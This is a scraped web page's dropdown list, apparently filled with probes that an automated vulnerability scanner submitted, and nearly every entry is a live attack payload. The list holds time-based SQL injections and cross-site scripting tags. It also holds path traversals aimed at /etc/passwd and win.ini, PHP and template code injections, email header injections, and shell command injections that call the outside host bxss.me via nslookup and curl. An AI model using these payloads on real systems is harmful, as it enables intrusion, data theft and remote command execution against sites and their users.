									<option value="27581564">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="27581664">response.write(9594585*9368884) - http://www.example.com</option>
								
									<option value="27581764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27581864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27581964">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;RzHF(9759)&lt;/ScRiPt&gt;</option>
								
									<option value="27582064">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="27582164">&#39;+response.write(9594585*9368884)+&#39; - http://www.example.com</option>
								
									<option value="27582264">XcwJRDFY - VFtmDjzd&#39; OR 227&#61;(SELECT 227 FROM PG_SLEEP(15))--</option>
								
									<option value="27582364">/etc/shells - http://www.example.com</option>
								
									<option value="27582464">XcwJRDFY - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="27582564">&quot;+response.write(9594585*9368884)+&quot; - http://www.example.com</option>
								
									<option value="27582664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27582764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27582864">XcwJRDFY - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="27582964">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="27583064">XcwJRDFY - http://www.example.com&lt;W202BA&gt;AS1RX[!+!]&lt;/W202BA&gt;</option>
								
									<option value="27583164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27583264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27583364">XcwJRDFY - H1wBiWb0&#39;) OR 497&#61;(SELECT 497 FROM PG_SLEEP(15))--</option>
								
									<option value="27583464">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="27583564">bxss.me - http://www.example.com</option>
								
									<option value="27583664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27583764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27583864">XcwJRDFY - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="27583964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584064">XcwJRDFY - http://www.example.com&lt;script&gt;RzHF(9097)&lt;/script&gt;</option>
								
									<option value="27584164">XcwJRDFY - jKuSjYKx&#39;)) OR 354&#61;(SELECT 354 FROM PG_SLEEP(15))--</option>
								
									<option value="27584264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584464">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="27584564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27584964">XcwJRDFY - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="27585064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27585164">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;RzHF(9990)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27585264">XcwJRDFY - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="27585364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27585464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27585564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27585664">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd&#37;00.com</option>
								
									<option value="27585764">XcwJRDFY - 1&#39;&quot;</option>
								
									<option value="27585864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27585964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27586064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27586164">XcwJRDFY - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="27586264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27586364">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;RzHF(9782)&lt;/ScRiPt&gt;</option>
								
									<option value="27586464">XcwJRDFY - 1 &#39;&quot;&#37;2527&#37;2522</option>
								
									<option value="27586564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27586664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27586764">XcwJRDFY - http://www.example.com
bcc:009247.114-10504.114.4b977.19525.2@bxss.me</option>
								
									<option value="27586864">XcwJRDFY - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="27586964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27587064">XcwJRDFY - @@4259S</option>
								
									<option value="27587164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27587264">XcwJRDFY - to@example.com&gt;
bcc:009247.114-10505.114.4b977.19525.2@bxss.me</option>
								
									<option value="27587364">XcwJRDFY - /etc/passwd</option>
								
									<option value="27587464">XcwJRDFY - http://www.example.com&amp;n975883&#61;v905528</option>
								
									<option value="27587564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27587664">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9939&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27587764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27587864">XcwJRDFY
bcc:009247.114-10506.114.4b977.19525.2@bxss.me - http://www.example.com</option>
								
									<option value="27587964">XcwJRDFY - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="27588064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27588164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27588264">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;RzHF(9351)&lt;/ScRiPt&gt;</option>
								
									<option value="27588364">to@example.com&gt;
bcc:009247.114-10507.114.4b977.19525.2@bxss.me - http://www.example.com</option>
								
									<option value="27588464">XcwJRDFY - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="27588564">XcwJRDFY&amp;n957532&#61;v981245 - http://www.example.com</option>
								
									<option value="27588664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27588764">-1 OR 2+762-762-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27588864">XcwJRDFY - echo ygtzzv$()\ xmqezi\nz^xyu||a #&#39; &amp;echo ygtzzv$()\ xmqezi\nz^xyu||a #|&quot; &amp;echo ygtzzv$()\ xmqezi\nz^xyu||a #</option>
								
									<option value="27588964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27589064">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="27589164">XcwJRDFY - )</option>
								
									<option value="27589264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27589364">XcwJRDFY - !(()&amp;&amp;!|*|*|</option>
								
									<option value="27589464">XcwJRDFY - &amp;echo sgudxu$()\ ywsuut\nz^xyu||a #&#39; &amp;echo sgudxu$()\ ywsuut\nz^xyu||a #|&quot; &amp;echo sgudxu$()\ ywsuut\nz^xyu||a #</option>
								
									<option value="27589564">-1 OR 2+811-811-1&#61;0+0+0+1 - http://www.example.com</option>
								
									<option value="27589664">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;RzHF(9923);&gt;</option>
								
									<option value="27589764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27589864">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="27589964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27590064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27590164">XcwJRDFY - ^(#$!@#$)(()))******</option>
								
									<option value="27590264">-1&#39; OR 2+760-760-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27590364">XcwJRDFY - |echo jjirky$()\ scsetf\nz^xyu||a #&#39; |echo jjirky$()\ scsetf\nz^xyu||a #|&quot; |echo jjirky$()\ scsetf\nz^xyu||a #</option>
								
									<option value="27590464">XcwJRDFY - </option>
								
									<option value="27590564">XcwJRDFY - ../././../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="27590664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27590764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;RzHF(9641)&gt;</option>
								
									<option value="27590864">) - http://www.example.com</option>
								
									<option value="27590964">XcwJRDFY - (nslookup -q&#61;cname hitqhvwzrxkgo4341c.bxss.me||curl hitqhvwzrxkgo4341c.bxss.me))</option>
								
									<option value="27591064">-1&#39; OR 2+306-306-1&#61;0+0+0+1 or &#39;RQBr2i03&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="27591164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27591264">XcwJRDFY - ../../../../../../../../etc/passwd</option>
								
									<option value="27591364">XcwJRDFY - &#39;.gethostbyname(lc(&#39;hitkz&#39;.&#39;xqnpuycod8cbd.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(115).chr(90).chr(105).chr(73).&#39;</option>
								
									<option value="27591464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27591564">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="27591664">XcwJRDFY - $(nslookup -q&#61;cname hitpdyncuowji3b790.bxss.me||curl hitpdyncuowji3b790.bxss.me)</option>
								
									<option value="27591764">-1&quot; OR 2+510-510-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27591864">XcwJRDFY - </option>
								
									<option value="27591964">XcwJRDFY - invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.</option>
								
									<option value="27592064">XcwJRDFY - &quot;.gethostbyname(lc(&quot;hitdf&quot;.&quot;hooqwyca63d7b.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(105).chr(65).chr(120).chr(77).&quot;</option>
								
									<option value="27592164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27592264">XcwJRDFY - &amp;nslookup -q&#61;cname hitvvttubwisia894f.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitvvttubwisia894f.bxss.me&amp;`&#39;</option>
								
									<option value="27592364">XcwJRDFY - </option>
								
									<option value="27592464">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="27592564">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9480&#39;&gt;</option>
								
									<option value="27592664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27592764">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="27592864">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="27592964">&#39;.gethostbyname(lc(&#39;hithe&#39;.&#39;ctguamja63415.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(116).chr(74).chr(116).chr(86).&#39; - http://www.example.com</option>
								
									<option value="27593064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27593164">XcwJRDFY - &amp;(nslookup -q&#61;cname hitapmfenvkpv2dae4.bxss.me||curl hitapmfenvkpv2dae4.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitapmfenvkpv2dae4.bxss.me||curl hitapmfenvkpv2dae4.bxss.me)&amp;`&#39;</option>
								
									<option value="27593264">XcwJRDFY - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="27593364">XcwJRDFY - &#39;&quot;()</option>
								
									<option value="27593464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27593564">0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="27593664">&quot;.gethostbyname(lc(&quot;hitbn&quot;.&quot;ggyrhtgz3c255.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(117).chr(84).chr(115).chr(84).&quot; - http://www.example.com</option>
								
									<option value="27593764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27593864">XcwJRDFY - |(nslookup -q&#61;cname hithqglqdmsenca6b9.bxss.me||curl hithqglqdmsenca6b9.bxss.me)</option>
								
									<option value="27593964">XcwJRDFY - /WEB-INF/web.xml</option>
								
									<option value="27594064">XcwJRDFY - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*fecbfb&amp;&amp;&#39;</option>
								
									<option value="27594164">XcwJRDFY - http://www.example.com&lt;body onload&#61;RzHF(9689)&gt;</option>
								
									<option value="27594264">XcwJRDFY - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="27594364">0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="27594464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27594564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27594664">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="27594764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27594864">XcwJRDFY - `(nslookup -q&#61;cname hitgsijcgwokn72925.bxss.me||curl hitgsijcgwokn72925.bxss.me)`</option>
								
									<option value="27594964">XcwJRDFY - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="27595064">XcwJRDFY - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*gbbotd&amp;&amp;&quot;</option>
								
									<option value="27595164">XcwJRDFY - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="27595264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27595364">MUtZeGwwcDQ&#61; - http://www.example.com</option>
								
									<option value="27595464">1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="27595664">XcwJRDFY - ;(nslookup -q&#61;cname hitvbtrcdoifq5149c.bxss.me||curl hitvbtrcdoifq5149c.bxss.me)|(nslookup -q&#61;cname hitvbtrcdoifq5149c.bxss.me||curl hitvbtrcdoifq5149c.bxss.me)&amp;(nslookup -q&#61;cname hitvbtrcdoifq5149c.bxss.me||curl hitvbtrcdoifq5149c.bxss.me)</option>
								
									<option value="27595764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27595864">XcwJRDFY - http://www.example.com&#39;||sleep(27*1000)*xcovls||&#39;</option>
								
									<option value="27595964">XcwJRDFY - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="27596064">XcwJRDFY - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="27596164">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;RzHF(9686)&gt;</option>
								
									<option value="27596264">echo fxzmas$()\ yagzki\nz^xyu||a #&#39; &amp;echo fxzmas$()\ yagzki\nz^xyu||a #|&quot; &amp;echo fxzmas$()\ yagzki\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27596364">XcwJRDFY - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="27596464">XcwJRDFY - xfs.bxss.me</option>
								
									<option value="27596564">NNnXy29D&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="27596664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27596764">XcwJRDFY - http://www.example.com&quot;||sleep(27*1000)*misdek||&quot;</option>
								
									<option value="27596864">XcwJRDFY - ${@print(md5(31337))}</option>
								
									<option value="27596964">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="27597064">XcwJRDFY - /../../../../../../../../../../boot.ini</option>
								
									<option value="27597164">&amp;echo uifswp$()\ gjyuxz\nz^xyu||a #&#39; &amp;echo uifswp$()\ gjyuxz\nz^xyu||a #|&quot; &amp;echo uifswp$()\ gjyuxz\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27597264">xfs.bxss.me - http://www.example.com</option>
								
									<option value="27597364">TdmBfgPD&#39; OR 245&#61;(SELECT 245 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27597464">XcwJRDFY - ${@print(md5(31337))}\</option>
								
									<option value="27597564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27597664">XcwJRDFY - &#39;&quot;</option>
								
									<option value="27597764">XcwJRDFY - ../../../../../../../../windows/win.ini</option>
								
									<option value="27597864">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;RzHF(9696)&gt;</option>
								
									<option value="27597964">|echo gghhmf$()\ vizhcu\nz^xyu||a #&#39; |echo gghhmf$()\ vizhcu\nz^xyu||a #|&quot; |echo gghhmf$()\ vizhcu\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27598064">XcwJRDFY - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="27598164">Nu5jBKD6&#39;) OR 697&#61;(SELECT 697 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27598264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27598364">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;64Yx(9379)&lt;/ScRiPt&gt;</option>
								
									<option value="27598464">XcwJRDFY - &lt;!--</option>
								
									<option value="27598564">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="27598664">XcwJRDFY - </option>
								
									<option value="27598764">(nslookup -q&#61;cname hitugrlbxlemtdf7bc.bxss.me||curl hitugrlbxlemtdf7bc.bxss.me)) - http://www.example.com</option>
								
									<option value="27598864">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="27598964">soz38ylW&#39;)) OR 454&#61;(SELECT 454 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27599064">XcwJRDFY - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="27599164">&#39;&quot; - http://www.example.com</option>
								
									<option value="27599264">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="27599364">XcwJRDFY - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="27599464">$(nslookup -q&#61;cname hitvzwnytejpt58345.bxss.me||curl hitvzwnytejpt58345.bxss.me) - http://www.example.com</option>
								
									<option value="27599564">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9718)&gt;</option>
								
									<option value="27599664">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="27599764">XcwJRDFY&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="27599864">XcwJRDFY&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="27599964">&amp;nslookup -q&#61;cname hitlqnzmkrgrradf70.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitlqnzmkrgrradf70.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="27600064">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;64Yx(9403)&lt;/ScRiPt&gt;</option>
								
									<option value="27600164">&lt;!-- - http://www.example.com</option>
								
									<option value="27600264">XcwJRDFY - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="27600364">XcwJRDFY - </option>
								
									<option value="27600464">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="27600564">1&#39;&quot; - http://www.example.com</option>
								
									<option value="27600664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27600764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27600864">&amp;(nslookup -q&#61;cname hitwgebltbyiqf4192.bxss.me||curl hitwgebltbyiqf4192.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitwgebltbyiqf4192.bxss.me||curl hitwgebltbyiqf4192.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="27600964">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="27601064">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="27601164">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;52&#37;7A&#37;48&#37;46&#37;289650&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27601264">1 &#39;&quot;&#37;2527&#37;2522 - http://www.example.com</option>
								
									<option value="27601364">XcwJRDFY - ${9999583+10000038}</option>
								
									<option value="27601464">|(nslookup -q&#61;cname hitkthhzhtxzya7d58.bxss.me||curl hitkthhzhtxzya7d58.bxss.me) - http://www.example.com</option>
								
									<option value="27601564">XcwJRDFY - http://www.example.com9680850</option>
								
									<option value="27601664">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="27601764">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="27601864">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="27601964">${10000134+9999742} - http://www.example.com</option>
								
									<option value="27602064">@@9MNaG - http://www.example.com</option>
								
									<option value="27602164">&#39;&quot;() - http://www.example.com</option>
								
									<option value="27602264">XcwJRDFY - http://www.example.com\u003CScRiPt\RzHF(9344)\u003C/sCripT\u003E</option>
								
									<option value="27602364">XcwJRDFY - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="27602464">`(nslookup -q&#61;cname hitwwygjrdwff7826b.bxss.me||curl hitwwygjrdwff7826b.bxss.me)` - http://www.example.com</option>
								
									<option value="27602564">XcwJRDFY - unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.</option>
								
									<option value="27602664">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="27602764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27602864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27602964">XcwJRDFY&#39;&amp;&amp;sleep(27*1000)*opzfcq&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="27603064">XcwJRDFY - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="27603164">;(nslookup -q&#61;cname hitokmqjkwghkf4459.bxss.me||curl hitokmqjkwghkf4459.bxss.me)|(nslookup -q&#61;cname hitokmqjkwghkf4459.bxss.me||curl hitokmqjkwghkf4459.bxss.me)&amp;(nslookup -q&#61;cname hitokmqjkwghkf4459.bxss.me||curl hitokmqjkwghkf4459.bxss.me) - http://www.example.com</option>
								
									<option value="27603264">XcwJRDFY - WEB-INF/web.xml</option>
								
									<option value="27603364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27603464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27603564">XcwJRDFY - bfg6004＜s1﹥s2ʺs3ʹhjl6004</option>
								
									<option value="27603664">XcwJRDFY&quot;&amp;&amp;sleep(27*1000)*mwxwve&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="27603764">XcwJRDFY - WEB-INF\web.xml</option>
								
									<option value="27603864">XcwJRDFY - Http://bxss.me/t/fit.txt</option>
								
									<option value="27603964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27604064">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;RzHF(9720)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27604164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27604264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27604364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27604464">XcwJRDFY&#39;||sleep(27*1000)*javrat||&#39; - http://www.example.com</option>
								
									<option value="27604564">XcwJRDFY - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="27604664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27604764">XcwJRDFY&quot;||sleep(27*1000)*mqlvah||&quot; - http://www.example.com</option>
								
									<option value="27604864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27604964">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="27605064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27605164">XcwJRDFY - bfgx1755&gt;z1&lt;z2abcxhjl1755</option>
								
									<option value="27605264">XcwJRDFY - /etc/shells</option>
								
									<option value="27605364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27605464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27605564">XcwJRDFY - ö&lt;img zzz onmouseover&#61;RzHF(93511) //ö&gt;</option>
								
									<option value="27605664">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="27605764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27605864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27605964">XcwJRDFY - c:/windows/win.ini</option>
								
									<option value="27606064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27606164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27606264">file:///etc/passwd - http://www.example.com</option>
								
									<option value="27606364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27606464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27606564">XcwJRDFY - bxss.me</option>
								
									<option value="27606664">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27606764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27606864">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;RzHF(9870)&gt;</option>
								
									<option value="27606964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27607064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27607164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27607264">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="27607364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27607464">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27607564">../XcwJRDFY - http://www.example.com</option>
								
									<option value="27607664">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="27607764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27607864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27607964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27608064">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="27608164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27608264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27608364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27608464">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="27608564">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27608664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27608764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27608864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27608964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609264">/etc/shells - http://www.example.com</option>
								
									<option value="27609364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27609964">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(RzHF(9888))}</option>
								
									<option value="27610064">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="27610164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27610264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27610364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27610464">bxss.me - http://www.example.com</option>
								
									<option value="27610564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27610664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27610764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27610864">XcwJRDFY - http://www.example.comrFTe4
